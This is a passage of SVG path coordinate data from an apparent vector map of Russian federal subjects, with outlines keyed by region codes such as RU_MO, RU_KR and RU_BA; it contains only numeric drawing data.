0,-2.95954 0,-2.95955 0.98651,0.98652 0.98652,0.98651 0.98651,-0.98651 0.98652,-0.98652 3.94605,-2.95954 0.98652,0 1.97302,0 0.98652,0 0,0 0.98651,-0.98651 0.98652,-0.98652 0.98651,-0.98651 -1.97303,-0.98652 -1.97303,0 -3.94605,-2.95954 -1.97303,-3.94606 2.95954,-2.95954 0,0 0,0.98652 5.91909,7.89211 2.95954,-3.94606 -0.98651,-3.94605 0.98651,-0.98652 z m 23.67634,-5.91908 0,0 -0.98651,0.98651 -2.95954,-0.98651 -2.95955,0.98651 0,0.98651 -0.98651,0.98652 -1.97303,-0.98652 0,-0.98651 -2.95954,0 -1.97303,0.98651 0,1.97303 -0.98652,0.98652 -1.97302,-1.97303 0,-0.98652 -0.98652,1.97303 0.98652,3.94606 3.94605,0.98651 4.93257,0.98652 5.91909,-1.97303 3.94606,-3.94606 0,-1.97303 -0.98652,-1.97302 z m 65.10994,35.51451 -15.78422,9.86514 -4.93258,5.91909 -3.94605,1.97303 -3.94606,-1.97303 -3.94606,-1.97303 -1.97303,0 -0.98651,0 -1.97303,0 -3.94606,-0.98652 0,0.98652 -0.98651,0.98651 -1.97303,0 -0.98651,-0.98651 0.98651,-1.97303 1.97303,-0.98651 -1.97303,-1.97303 -2.95954, -1.97303 -3.94606,0.98651 -2.95954,0.98652 -3.94606,7.89211 -3.94605,6.9056 -0.98652,0 0,-1.97303 0,0 -0.98651,-0.98651 1.97303,-0.98652 0.98651,-0.98651 -0.98651,-0.98651 0,-1.97303 1.97302,-0.98652 0.98652,-1.97303 -1.97303,0.98652 -4.93257,2.95954 -0.98652,0.98652 -0.98651,0.98651 -0.98651,-1.97303 2.95954,-2.95954 0.98651,0 2.95955,-1.97303 2.95954,-0.98651 0,0 -10.85166,0.98651 -10.85166,3.94606 -4.93257,0 -1.97303,0.98651 0.98652,0.98652 1.97303,0.98651 -0.98652,2.95954 -2.95954,0.98652 -1.97303,4.93257 0.98652,0.98651 1.97302,-0.98651 0,0.98651 0,0.98652 0.98652,0.98651 0.98651,1.97303 0,1.97303 1.97303,0.98651 0,1.97303 -1.97303,0 0,0.98651 0,0.98652 -0.98651,-0.98652 -0.98652,-0.98651 -0.98651,0 -0.98651,0.98651 -0.98652,0 -0.98651,0 0,0 0,2.95955 0,2.95954 -3.94606,-1.97303 -6.9056,-0.98651 -2.95954,3.94605 -3.94606,2.95955 -3.94606,-0.98652 -2.95954,-1.97303 -0.98651,-1.97302 1.97303,-0.98652 0,0 -1.97303,-0.98651 -0.98652,8.87863 -0.98651,10.85165 -0.98652,0.98652 -0.98651,-0.98652 -0.98651,-0.98651 0,0 0,0.98651 -0.98652,0 -0.98651,0 -0.98652,-0.98651 0,-0.98652 -0.98651,0 -1.97303,0 -1.97303,-2.95954 -1.97303,-2.95954 -0.98651,0 -0.98652,-0.98652 0.98652,-0.98651 0.98651,-0.98651 -0.98651,-1.97303 -1.97303,-0.98652 0,0 0.98651,0.98652 0,0.98651 -0.98651,0.98652 -1.97303,-1.97303 -0.98651,-1.97303 -4.93257,-2.95954 -1.97303,-0.98652 0.98651,0 1.97303,0 1.97303,1.97303 1.97303,1.97303 2.95954,0 1.97303,-1.97303 -0.98652,-2.95954 -1.97302,-1.97303 0,-1.97303 0,-1.97303 -0.98652,-1.97303 0,-0.98651 -1.97303,-1.97303 -0.98651,0 -0.98652,0 -5.91908,-4.93257 -1.97303,0.98651 -1.97303,0.98652 -0.98651,0 -1.97303,0 -1.97303,0 -2.95954,-1.97303 -3.94606,-0.98651 0,0.98651 -0.98651,0.98651 -1.97303,4.93258 0.98651,3.94605 0,3.94606 -1.97303,-0.98652 -2.95954,0 0,0 0,0.98652 -0.98651,0 -0.98652,0 -1.97303,0.98651 -0.98651,0.98652 -2.95954,-0.98652 -1.97303,-0.98651 -2.95954,0 -2.95955,0 -1.97303,-0.98652 0,-1.97302 1.97303,-1.97303 -0.98651,-0.98652 -0.98652,0 -1.97302,0 -1.97303,0 -2.95954,0 -1.97303,-0.98651 -0.98652,0.98651 -0.98651,0 -1.97303,-0.98651 -1.97303,0 -0.98651,0.98651 -0.98652,0.98652 -1.97303,0.98651 -2.95954,0.98652 0,1.97302 0,0.98652 -1.97303,-1.97303 0.98652,-1.97303 -0.98652,-2.95954 -1.97303,-1.97303 0,0.98652 0,1.97302 -0.98651,0.98652 -2.95954,0 -2.95955, -1.97303 -0.98651,0.98651 -0.98651,2.95955 -1.97303,1.97302 0.98651,0.98652 0.98652,0 0,0.98651 0,0.98652 0,0.98651 0.98651,0.98652 -0.98651,3.94605 0.98651,3.94606 0.98651,0.98651 0,0.98652 0,1.97303 0.98652,0.98651 1.97303,0.98652 1.97303,1.97302 0.98651,3.94606 0,3.94606 1.97303,3.94606 0.98651,2.95954 0,0.98651 -3.94605,2.95955 -3.94606,2.95954 -0.98652,2.95954 0,1.97303 -0.98651,0.98651 -1.97303,0.98652 0,3.94605 -1.97303,2.95955 -1.97303,0 -2.95954,-0.98652 -2.95954,0.98652 -1.97303,1.97303 -1.97303,0 -1.97303,-0.98652 0,0.98652 -0.98651,0 -0.98651,1.97302 0,0.98652 0.98651,3.94606 1.97303,2.95954 0,6.9056 0,6.9056 -0.98652,10.85165 -2.95954,1.97303 -1.97303,1.97303 0.98652,0.98652 0.98651,0.98651 0,3.94606 0,2.95954 0.98652,1.97303 0,1.97303 0,2.95954 0.98651,1.97303 1.97303,1.97303 1.97303,1.97303 -0.98652,1.97302 -0.98651,0.98652 -1.97303,2.95954 0,2.95954 -1.97303,2.95955 1.97303,3.94605 0.98651,0 0.98652,0 0.98651,0.98652 0.98652,0.98651 3.94605,0.98652 3.94606,0 2.95954,0 0.98652,1.97302 0.98651,2.95955 -0.98651,0.98651 -1.97303,2.95954 2.95954,1.97303 3.94606,1.97303 0.98651,6.9056 0,4.93257 1.97303,1.97303 0.98652,2.95954 -0.98652,2.95955 -1.97303,0.98651 0.98652,4.93257 2.95954,2.95955 -1.97303,4.93257 -1.97303,5.91908 0,1.97303 0,0.98651 0,0.98652 -0.98651,0.98651 -0.98652,4.93257 0.98652,3.94606 0.98651,0 0.98652,0 4.93257,-0.98651 0.98651,-1.97303 2.95955,0.98651 0.98651,0 0,-0.98651 0.98651,0 0.98652,0.98651 0.98651,-0.98651 0,0 0.98652,0 1.97303,0 0.98651,-0.98652 1.97303,-1.97302 0,0.98651 1.97303,1.97303 0.98651,0.98651 -0.98651,2.95955 4.93257,-4.93258 3.94605,-5.91908 0.98652,0 0.98651,0 0.98652,-1.97303 0.98651,-2.95954 1.97303,-0.98652 1.97303,0 2.95954,-2.95954 3.94606,0 2.95954,0.98651 1.97303,1.97303 1.97303,0.98652 0,1.97303 0.98651,0.98651 0,0.98651 0,0.98652 4.93257,0 4.93258,0.98651 0.98651,0.98652 0,1.97303 0.98651,1.97302 0,0.98652 0,1.97303 0.98652,1.97303 0.98651,0.98651 0,0.98651 0.98652,1.97303 0,3.94606 0,1.97303 1.97303,3.94606 0,0 0.98651,-0.98652 0.98651,0 0.98652,3.94606 2.95954,3.94606 3.94606,-1.97303 3.94605,-0.98652 1.97303,0.98652 1.97303,0.98651 1.97303,0.98652 2.95954,0 0.98652,0 1.97303,0.98651 0.98651,0.98651 5.91909,0 4.93257,0.98652 1.97303,1.97303 1.97302,1.97302 4.93258,0.98652 2.95954,-0.98652 2.95954,0 1.97303,0.98652 1.97303, 0 2.95954,-1.97303 1.97303,-0.98651 1.97303,0 0.98651,0.98651 0.98652,-0.98651 0,-1.97303 0.98651,0 1.97303,0 0.98651,0 0.98652,-0.98652 1.97303,0.98652 2.95954,0.98651 0.98651,-0.98651 0,-0.98652 1.97303,-1.97302 1.97303,-0.98652 0,-0.98651 0.98651,-0.98652 2.95955,0 1.97303,-1.97303 0.98651,-4.93257 0,-3.94605 1.97303,-0.98652 0.98651,-0.98651 0,-1.97303 -0.98651,-1.97303 -1.97303,-0.98651 -0.98651,-0.98652 -0.98652,0 -0.98651,0 0.98651,-1.97303 1.97303,-0.98651 0,-1.97303 0,-0.98651 0.98651,-0.98652 0.98652,-0.98651 -2.95954,-1.97303 -1.97303,-2.95954 0.98651,0 1.97303,0 -0.98651,-3.94606 0.98651,-2.95954 0.98651,-5.91909 0.98652,-1.97303 1.97303,-1.97303 0.98651,0 0.98652,0 4.93257,-1.97302 4.93257,-1.97303 0.98651,-0.98652 0,-0.98651 0,-0.98652 0.98652,-1.97302 0.98651,0 0.98651,0.98651 0.98652,0 1.97303,-0.98651 0,0 4.93257,-2.95955 0.98651,-3.94605 0,-0.98652 0.98652,-0.98651 1.97303,1.97303 0.98651,-0.98652 -0.98651,-2.95954 -0.98652,-1.97303 -1.97303,-3.94606 -0.98651,-4.93257 -1.97303,-2.95954 0.98651,-3.94606 0,-0.98651 0.98652,-0.98652 0,-0.98651 0.98651,-0.98651 0,-0.98652 0,-0.98651 1.97303,-0.98652 0.98652,-0.98651 0,-5.91909 0.98651,-5.91908 3.94606,0 4.93257,1.97303 1.97303,0 0.98651,-0.98652 0.98652,0.98652 0.98651,0.98651 1.97303,-2.95954 1.97303,-1.97303 1.97303,0 0,0.98651 0.98651,-0.98651 0.98651,-0.98652 0.98652,0.98652 1.97303,1.97303 0.98651,-2.95955 0,-2.95954 0,-3.94606 0.98651,-1.97302 0,-1.97303 -0.98651,-0.98652 0.98651,-1.97303 0,-0.98651 -1.97302,-1.97303 -2.95955,-1.97303 -0.98651,-8.87862 0.98651,-3.94606 0.98652,-2.95954 0,0 1.97303,0 1.97302,-0.98652 0.98652,-0.98651 0.98651,-0.98652 0.98652,0.98652 0.98651,-0.98652 0.98652,-2.95954 -1.97303,-2.95954 1.97303,-0.98652 1.97302,0 1.97303,-1.97303 0.98652,-1.97302 3.94605,1.97302 2.95955,0.98652 0.98651,-1.97303 0,-0.98651 1.97303,-0.98652 0.98651,-0.98651 0.98652,-1.97303 1.97303,-2.95954 0.98651,0 0,-0.98652 0,-0.98651 -0.98651,0 0,-0.98652 0.98651,-1.97303 -0.98651,-0.98651 -2.95955,-1.97303 0,-4.93257 1.97303,-2.95954 -1.97303,-0.98652 0,-2.95954 0.98652,-1.97303 0.98651,-1.97303 -0.98651,-1.97302 0,-1.97303 0.98651,0 0.98652,0 0.98651,0 0,-0.98652 0,-0.98651 3.94606,-0.98652 2.95954,-0.98651 0.98652,-0.98651 0.98651,-0.98652 1.97303,0.98652 0.98651,0 0.98652,-1.97303 0.98651,-2.95955 1.97303,-0.98651 0, -1.97303 0,0 -1.97303,-2.95954 -1.97303,-3.94606 0.98652,-0.98651 0,-0.98652 -5.91909,-1.97303 -5.91908,-3.94605 0,-1.97303 0.98651,-1.97303 -0.98651,-0.98651 -0.98652,-0.98652 4.93257,-6.9056 6.9056,-7.89211 0.98652,-0.98652 1.97303,-0.98651 -0.98652,-1.97303 -1.97303,-2.95954 0,-0.98652 0,-0.98651 -1.97303,-0.98651 -0.98651,0 -0.98651,-1.97303 0,0 -0.98652,-0.98652 -0.98651,0 -0.98652,-0.98651 -0.98651,-1.97303 0,0 -0.98652,1.97303 0,0.98651 0,0.98652 -0.98651,0 0,-0.98652 -0.98651,0 0,2.95955 0,1.97302 -0.98652,-1.97302 -1.97303,-1.97303 -2.95954,0.98651 -3.94606,0 -0.98651,-2.95954 -1.97303,-3.94606 -10.85166,-2.95954 z m -96.67839,41.4336 1.97302,0.98651 1.97303,-0.98651 0,-0.98652 -0.98651,-0.98651 -1.97303,0.98651 -0.98651,0.98652 z",RU_MO:"m 166.88867,306.96247 -2.95954,0.98652 -1.97303,0.98651 -0.98652,0 0,-0.98651 -1.97303,0.98651 -1.97302,0.98652 -1.97303,-3.94606 -1.97303,-6.9056 -1.97303,-0.98651 -1.97303,0 -0.98651,-0.98652 -1.97303,-1.97303 0,0.98652 0,1.97303 -1.97303,0.98651 -0.98651,0.98651 -1.97303,0 -1.97303,0 1.97303,0.98652 0.98651,1.97303 0,0 -1.97303,-0.98652 -0.98651,0 0,0 0,0.98652 -1.97303,0.98651 1.97303,2.95954 1.97303,1.97303 0.98651,-0.98651 0.98652,-0.98652 1.97302,3.94606 2.95955,5.91909 1.97303,0 1.97302,-1.97303 2.95955,2.95954 3.94605,1.97303 3.94606,0 1.97303,0.98651 3.94606,-5.91908 0.98651,-3.94606 -0.98651,0 0,-0.98651 -0.98652,0 -0.98651,-0.98652 0.98651,-0.98651 -0.98651,-0.98652 z",RU_KR:"m 203.3897,127.41688 -3.94606,-4.93257 -2.95954,6.9056 -3.94606,4.93257 -0.98652,0 -1.97302,0 -2.95955,1.97303 -0.98651,0 0,0.98651 -0.98652,0.98652 -2.95954,0.98651 -0.98651,2.95954 0.98651,0.98652 0,0 -0.98651,0.98651 -2.95955,2.95954 -0.98651,3.94606 -2.95954,0.98652 -2.95955,0 -0.98651,6.9056 -0.98651,7.89211 -12.82469,1.97303 -13.8112,0.98651 0,1.97303 1.97303,2.95954 0,-0.98651 0.98651,0.98651 0.98652,0 2.95954,0 2.95954,0 0.98652,-0.98651 0,0 0.98651,9.86514 -2.95954,10.85166 1.97303,0 1.97303,0 1.97303,0 0.98651,0.98651 1.97303,0 -0.98652,-1.97303 0,-0.98651 0.98652,0 0,0 1.97303,1.97303 1.97303,1.97303 1.97302,0 0.98652,0.98651 0.98651,3.94606 0,0 0.98652,0.98651 0.98651,-2.95954 -0.98651,-4.93257 0.98651,-4.93257 0,0.98651 0.98651,0 0.98652,-1.97303 0.98651,-1.97302 0,2.95954 0.98652,0 0.98651,-2.95954 0.98652,-1.97303 0,0.98651 0,0.98652 0,0.98651 0,0 0.98651,-1.97303 0.98651,-0.98651 -0.98651,2.95954 -1.97303,3.94606 0.98652,0 0,0 0.98651,-1.97303 0,0.98651 1.97303,0.98652 1.97303,-3.94606 0,-0.98651 -0.98652,0 0,0.98651 0,-0.98651 0,-0.98652 -0.98651,0.98652 0,0 0.98651,-2.95955 0.98652,-2.95954 0.98651,8.87863 -4.93257,6.9056 -0.98651,2.95954 -0.98652,3.94606 0.98652,0 0.98651,0 1.97303,1.97303 2.95954,2.95954 0.98652,-0.98652 0.98651,-0.98651 0.98651,0 0,0.98651 1.97303,-2.95954 0.98652,-2.95954 0,0 0,-0.98652 1.97303,-1.97302 1.97302,-1.97303 -1.97302,-2.95955 -0.98652,-3.94605 1.97303,-1.97303 0.98651,-1.97303 0.98652,-2.95954 0.98651,-2.95954 0.98652,0.98651 0.98651,0.98651 1.97303,-0.98651 1.97303,-1.97303 0,-1.97303 0.98651,-1.97303 0,-1.97302 0,-0.98652 -0.98651,0 -0.98652,0 0,-2.95954 0,-1.97303 0.98652,-0.98651 0,0 3.94606,-4.93258 0.98651,-1.97302 0.98651,-2.95955 0.98652,0 0.98651,0.98652 1.97303,-1.97303 0.98652,-0.98652 0,0.98652 0.98651,0 0.98651,-5.91909 -1.97302,-5.91908 0.98651,0 1.97303,0 -0.98652,-1.97303 -0.98651,-1.97303 0.98651,-0.98651 -0.98651,0 -0.98651,-0.98652 -2.95955,0.98652 -0.98651,-2.95955 0.98651,-2.95954 -3.94605,-4.93257 z",RU_KL:"m 108.28971,374.04544 -0.98651,-1.97302 -1.57843,0 -1.38112,0 0,-1.97303 -1.47978,-0.98652 -0.69056,1.97303 -1.28247,1.97303 -3.650099,-1.97303 -4.83392,1.97303 -0.591909,0.98651 1.677075,0.98652 2.959542,0 -1.38112,2.95954 -2.762239,1.97303 -0.197303,0.98651 -0.197303,0.98652 -2.466286,0 -2.564937,0 -0.789211,1.97303 -1.085166,0.98651 -0.394606,0 -0.493257,-0.98651 -1.479771,0.98651 -1.775726,-0.98651 -3.058194,-6.9056 -4.242011,-2.95955 -2.663589,0.98652 -3.551451,0.98651 0.69056,0.98652 0.986514,0 -0.09865,0.98651 0.197303,0.98651 1.183817,-0.98651 1.282468,0 0.295954,0.98651 -0.591908,0.98652 2.76224,0 3.156845,0 0.887863,2.95954 0.789212,1.97303 1.479771,1.97303 1.183817,1.97303 -0.295954,1.97303 -0.394606,2.95954 0.591909,1.97303 1.38112,1.97303 2.268982,4.93257 0.789212,4.93257 0.69056,0.98651 1.578423,0.98652 2.959542,4.93257 2.07168,2.95954 1.085166,0 0.69056,0.98652 0.789211,-0.98652 0.591909,0 3.058195,-1.97303 3.255496,-0.98651 0.69056,-0.98652 0.98652,0 0,-0.98651 -0.69057,-0.98651 -0.69056,-0.98652 -0.78921,0 -0.78921,0 -0.3946,-0.98651 -0.39461,0 0.88786,-2.95955 3.35416,-0.98651 -0.69056,-0.98651 -0.98652,-0.98652 0.29595,-0.98651 0.39461,-0.98652 -0.98652,-0.98651 -0.1973,-0.98652 3.65011,0 3.55146,-0.98651 0.39461,-3.94606 0.49326,-4.93257 2.17033,-0.98651 1.67707,0 -2.07168,-1.97303 -2.56493,0 -0.98653,-1.97303 -0.29595,-2.95954 0.88786,-1.97303 1.28248,-0.98652 -0.78921,-0.98651 -1.18383,-0.98651 -0.59191,-2.95955 z",RU_IN:"m 69.815645,417.45207 -0.789212,-0.98651 -1.282468,0 -0.295955,-0.98652 -0.493257,0 -1.578423,1.97303 -1.085165,1.97303 0.986514,0.98651 -0.789211,2.95955 -1.479772,0.98651 3.156846,0.98651 3.156845,-0.98651 0,0 0.394606,-0.98651 0.197303,0 2.07168,-3.94606 -2.170331,-1.97303 z",RU_AL:"m 444.09917,473.68338 -0.98651,0 -0.98651,-0.98651 -0.98652,-0.98652 -0.98651,0.98652 -0.98652,0 -0.98651,-0.98652 -1.97303,-1.97302 -2.95954,0.98651 -0.98652,1.97303 0.98652,1.97303 -1.97303,1.97303 -0.98652,-0.98652 0,0 -1.97302,0 -0.98652,0 -0.98651,-0.98651 -0.98652,-0.98652 -0.98651,1.97303 -0.98652,1.97303 -0.98651,0 -0.98651,0 -0.98652,0.98651 -0.98651,0.98652 -2.95955,0 -3.94605,0 -1.97303,0.98651 -0.98652,0.98652 0,0 -1.97302,-0.98652 -1.97303,0.98652 1.97303,1.97303 1.97302,1.97302 0,0.98652 0,1.97303 0,0.98651 -2.95954,0 1.97303,4.93257 2.95954,3.94606 0.98652,2.95954 0.98651,2.95955 0.98652,0.98651 0.98651,0 1.97303,0.98651 0.98651,0.98652 3.94606,-0.98652 2.95954,-0.98651 0,0.98651 -0.98651,0.98652 4.93257,6.9056 1.97303,0 1.97303,0 1.97303,-0.98652 0.98651,-1.97302 4.93257,0.98651 0,0 0.98652,0 0.98651,0 0.98651,0 0.98652,-0.98651 0.98651,0 0.98652,0.98651 1.97302,-2.95954 0.98652,-1.97303 -0.98652,-1.97303 0,-0.98651 -1.97302,0 0,-0.98652 2.95954,-1.97303 1.97303,0 0,-1.97303 -1.97303,-0.98651 0,-1.97303 0,-1.97303 -0.98652,0 -0.98651,-0.98651 0,-2.95954 -0.98651,-3.94606 -0.98652,0.98651 -1.97303,0.98652 -2.95954,-0.98652 -1.97303,-2.95954 0.98652,-0.98651 0.98651,-0.98652 0,-0.98651 0,-1.97303 1.97303,-0.98652 1.97303,-1.97302 0,-1.97303 0,-0.98652 -0.98652,0 z",RU_BA:"m 238.90421,339.51744 -0.98652,-0.98651 0,-0.98651 -2.95954,0 -2.95954,-0.98652 -2.95954,0.98652 -2.95955,0.98651 -1.97303,0 -1.97302,0 -3.94606,1.97303 -3.94606,0.98651 -0.98651,-0.98651 0,0.98651 -0.98652,0.98652 0,0 0.98652,0.98651 0,1.97303 -0.98652,1.97303 -0.98651,0.98651 -1.97303,0 0,0.98652 -0.98651,1.97303 -1.97303,3.94605 0,0 -0.98652,2.95955 0,2.95954 0,2.95954 0.98652,0.98652 0.98651,0.98651 0,0 0,0.98651 0.98652,0.98652 0.98651,0 -0.98651,2.95954 0,1.97303 0.98651,1.97303 0,0.98651 -0.98651,0 -0.98652,0 0.98652,2.95954 0.98651,2.95955 0.98652,0 1.97302,-1.97303 2.95955,0.98651 -1.97303,2.95955 -1.97303,1.97302 0.98651,0.98652 0.98652,0.98651 -1.97303,4.93257 0.98651,0 0.98652,1.97303 0.98651,0.98652 1.97303,0 1.97303,0 1.97303,0.98651 0.98651,0.98652 3.94606,0.98651 1.97303,-3.94606 1.97303,0 0.98651,-1.97303 0,-0.98651 0.98651,0 0,-0.98651 0,-0.98652 1.97303,-1.97303 0.98652,-0.98651 2.95954,-4.93257 2.95954,-4.93257 0.98652,0 0.98651,0 1.97303,-0.98652 0.98651,0 1.97303,0.98652 0,0.98651 0.98652,-1.97303 2.95954,-2.95954 1.97303,-2.95954 -4.93257,-0.98652 -5.91909,0.98652 -0.98651,-0.98652 0,-0.98651 -1.97303,0 -1.97303,0 0,-0.98652 -1.97303,-6.9056 0,-0.98651 0.98652,0 0,-0.98651 0.98651,-0.98652 2.95954,-0.98651 2.95955,1.97303 -0.98652,1.97302 0,1.97303 1.97303,-0.98651 0.98651,0.98651 0,0.98652 0,0.98651 0.98652,0 0.98651,-0.98651 0.98652,-1.97303 1.97303,0.98651 0.98651,0 0.98651,-0.98651 0.98652,0 0.98651,0 1.97303,0 -0.98651,-0.98652 -0.98652,-0.98651 1.97303,-3.94606 0,-2.95954 -0.98651,0 -2.95955,-1.97303 -3.94605,-1.97303 -0.98652,-0.98651 -0.98651,0 0,-1.97303 0,-0.98651 -1.97303,0 -1.97303,0 0,-0.98652 -0.98651,-2.95954 -0.98652,0 -0.98651,-0.98652 z",RU_AD:"m 48.309634,373.05893 -0.493257,-2.95954 -2.663589,0.98651 -3.354148,-0.98651 -1.578423,-1.97303 -0.986514,-0.98652 -0.789212,0.98652 0.295954,0.98651 0.493258,0.98652 1.775725,1.97303 1.578423,1.97302 0.591909,0 0.887862,-1.97302 1.085166,0 0.69056,2.95954 -0.295954,2.95954 -2.268983,0 -2.268983,2.95954 0.197303,0.98652 0.295954,0.98651 -0.986514,0.98652 -1.282468,0 0.197302,-0.98652 -0.394605,-0.98651 -0.789212,0.98651 -0.986514,0 -0.394606,0.98652 1.183817,2.95954 1.973029,1.97303 1.973029,-0.98652 1.282468,-2.95954 0.887863,0 0.789211,-0.98651 1.282469,-1.97303 2.170331,-0.98652 -0.295954,1.97303 -0.394606,1.97303 0.986514,0 0.591909,0 0.493257,-0.98651 0.493257,-0.98652 0.591909,-0.98651 1.183817,-0.98652 -0.986514,-4.93257 -2.76224,-2.95954 z",RU_CR:"m 4.7369647,336.1116 2.5917148,-3.75913 -2.0103373,-5.02106 -1.953777,-1.09559 -0.2193535,-1.31469 4.5203802,0.2271 4.7309991,0.9551 3.179042,2.66438 -0.5698,-3.87073 2.516025,2.90662 0.316811,1.32955 2.95264,2.67352 1.420589,3.65025 -1.148432,2.97188 -0.520731,5.61101 1.852233,0.50526 1.366564,-0.19511 0.409477,1.68659 1.813921,0.396 2.409184,3.18908 -2.923806,0.039 -1.062951,1.77511 -4.119921,-3.42138 -0.948011,-2.34864 -2.262906,-0.2121 -4.660777,-1.81476 -3.1557142,-0.99192 -4.1139536,0.12157 z",RU_SEV:"M 5.1460742,342.76851 2.6451191,341.03593 1.7504522,337.47254 4.7369647,336.1116 z",RU_KO:"m 308.94672,213.24362 -5.91908,-4.93257 -4.93258,-3.94606 -1.97302,0 -1.97303,0 0,0 -0.98652,-0.98651 -0.98651,0.98651 -1.97303,0.98652 -7.89211,-0.98652 -6.9056,0 0,0 -2.95955,3.94606 -2.95954,3.94606 -0.98651,2.95954 1.97302,0 0.98652,0.98651 -0.98652,2.95955 -0.98651,2.95954 0.98651,1.97303 0,0.98651 -0.98651,0.98652 -0.98651,0.98651 -0.98652,-0.98651 -1.97303,-1.97303 -0.98651,0 -0.98652,0.98651 -0.98651,-0.98651 0,-0.98652 -0.98651,0 -1.97303,0 -0.98652,-0.98651 -1.97302,0.98651 -0.98652,-0.98651 0,-1.97303 -6.9056,-4.93257 -6.9056,-2.95954 0,4.93257 1.97303,3.94605 0,4.93258 -1.97303,2.95954 0,1.97303 0.98652,1.97303 -2.95955,0.98651 -1.97303,0 -2.95954,3.94606 -0.98651,3.94605 0.98651,0.98652 0.98652,0 0.98651,-0.98652 0.98651,0.98652 1.97303,0.98651 0,-0.98651 0.98652,-1.97303 2.95954,-0.98652 0.98651,0.98652 0.98652,-0.98652 0.98651,0 0.98652,1.97303 0.98651,1.97303 -3.94606,3.94606 -4.93257,3.94606 -0.98651,2.95954 -0.98652,1.97303 -5.91908,1.97303 -1.97303,0 -1.97303,0.98651 -2.95954,4.93257 0,1.97303 0,0.98651 -3.94606,0.98652 -1.97303,2.95954 1.97303,1.97303 0.98652,1.97303 0,0 0,1.97303 0.98651,2.95954 -0.98651,0.98651 0,1.97303 2.95954,-1.97303 1.97303,-1.97302 0,0 0.98651,0 0.98652,0 0,-0.98652 3.94605,1.97303 2.95955,0.98651 3.94605,-0.98651 2.95955,0 0,0.98651 1.97302,-0.98651 -0.98651,-2.95954 1.97303,-4.93257 5.91908,1.97302 0.98652,0 0.98651,0 1.97303,1.97303 -0.98651,1.97303 0,0 2.95954,1.97303 1.97303,-0.98651 1.97303,2.95954 1.97302,0.98651 1.97303,0 2.95955,-0.98651 0.98651,0.98651 0,0.98652 0.98651,-0.98652 1.97303,0 0.98652,0 0.98651,0.98652 0,0 1.97303,-0.98652 2.95954,-0.98651 5.91909,5.91908 9.86514,0.98652 0,-0.98652 1.97303,-0.98651 0.98651,-1.97303 0.98652,-2.95954 1.97303,0 0.98651,-1.97303 -0.98651,-0.98651 0,-0.98652 1.97303,-3.94606 1.97302,-3.94605 3.94606,-3.94606 3.94606,-3.94606 0.98651,-5.91908 0.98652,-0.98652 1.97302,-0.98651 0,0 0.98652,-0.98652 0.98651,0 1.97303,-0.98651 1.97303,0 0,0 0,0.98651 0.98651,1.97303 1.97303,-0.98651 1.97303,-0.98652 1.97303,-0.98651 0,0 0,-0.98651 2.95954, -0.98652 1.97303,-0.98651 2.95954,0 1.97303,0.98651 0,0 2.95955,-2.95954 2.95954,-0.98652 0,-0.98651 1.97303,-1.97303 2.95954,0 3.94606,-0.98651 0.98651,0 0.98651,0 0.98652,0 0.98651,0 0.98652,-0.98652 0.98651,-1.97303 4.93257,-1.97302 3.94606,-2.95955 -0.98651,-2.95954 -1.97303,-2.95954 0.98651,-3.94606 0.98652,0 0.98651,-0.98651 -1.97303,-0.98652 -0.98651,0 -0.98652,0 -0.98651,0.98652 -1.97303,0.98651 -1.97303,0.98652 -1.97303,0.98651 -1.97303,0.98651 -0.98651,0 -0.98651,-0.98651 -0.98652,1.97303 0,0.98651 -6.9056,1.97303 -5.91908,0.98652 -0.98652,-0.98652 -0.98651,-0.98651 -29.59543,-17.75726 z",RU_KIR:"m 225.09301,255.66373 -4.93257,-0.98651 -1.97303,1.97303 -3.94606,2.95954 -1.97303,-0.98651 -1.97302,0.98651 0,1.97303 0.98651,0.98651 1.97303,0 0.98651,0 0,0 -0.98651,0.98652 -0.98652,0.98651 0.98652,1.97303 -1.97303,1.97303 -0.98651,1.97303 -0.98652,2.95954 0,2.95954 -1.97303,0.98652 0,0 -0.98651,0 -0.98652,0 -0.98651,0 -0.98651,0 0,0.98651 -1.97303,-0.98651 -0.98652,0 -2.95954,1.97303 -1.97303,0.98651 2.95954,3.94606 2.95955,3.94605 -0.98652,0.98652 0,0 -1.97303,0.98651 -1.97302,0.98652 -3.94606,-1.97303 -0.98652,0.98651 -0.98651,1.97303 -0.98651,0.98651 -0.98652,0.98652 0.98652,0.98651 0.98651,0.98652 0.98651,1.97303 2.95955,0 0.98651,0 0.98652,0.98651 0.98651,0 0.98651,0 0.98652,0.98651 1.97303,0.98652 0,0.98651 0,0 0.98651,-0.98651 1.97303,0 0,0.98651 -0.98651,1.97303 0.98651,0.98652 0,0 0.98651,0 0,1.97302 0,0.98652 0,0.98651 0.98652,0.98652 -0.98652,0.98651 -0.98651,0.98652 2.95954,0.98651 -0.98651,2.95954 0,1.97303 0.98651,0 0,0.98652 -0.98651,0 0.98651,2.95954 1.97303,0.98651 0.98652,-2.95954 0.98651,-3.94606 1.97303,0 0.98651,-0.98651 0.98652,-3.94606 1.97302,-2.95954 1.97303,0 0.98652,0.98651 1.97303,0 1.97302,-0.98651 1.97303,-5.91909 3.94606,-1.97303 1.97303,1.97303 1.97303,0.98652 0.98651,0 0.98652,0 0.98651,0.98651 0,0.98652 0.98651,0.98651 1.97303,0 0.98652,-0.98651 1.97303,-0.98652 0.98651,-2.95954 0.98651,-0.98652 -1.97302,-1.97302 0,-2.95955 4.93257,-2.95954 2.95954,-3.94606 -3.94606,-2.95954 -3.94605,-3.94606 0,-0.98651 -2.95955,0 -3.94605,0.98651 -2.95955,-0.98651 -3.94605,-1.97303 0,0.98652 -0.98652,0 -0.98651,0 0,0 -1.97303,1.97302 -2.95954,1.97303 0,-1.97303 0.98651,-0.98651 -0.98651,-2.95954 0,-1.97303 0,0 -0.98652,-1.97303 -1.97303,-1.97303 1.97303,-2.95954 3.94606,-0.98652 0,-0.98651 0,-1.97303 2.95954,-4.93257 -1.97303,-1.97303 -0.98651,-2.95954 z",RU_PNZ:"m 152.09095,314.85459 -1.97302,1.97303 -1.97303,0 -2.95955,-5.91909 -1.97302,-3.94606 -0.98652,0.98652 -0.98651,0.98651 -2.95955,-1.97303 -0.98651,-2.95954 -1.97303,0 0,0 -0.98651,0.98652 -0.98652,1.97302 -0.98651,0.98652 0.98651,0.98651 0,0 0,1.97303 -1.97303,0.98652 0.98652,2.95954 0,4.93257 -0.98652,0.98651 -1.97302,0.98652 1.97302,1.97303 2.95955,1.97303 0.98651,1.97302 0.98652,0.98652 1.97302,0 0.98652,0.98651 0.98651,0.98652 0,0.98651 2.95955,1.97303 1.97302,0 0.98652,0.98651 0,1.97303 2.95954,-0.98651 1.97303,0 1.97303,0.98651 0.98651,0.98652 2.95955,-1.97303 2.95954,-3.94606 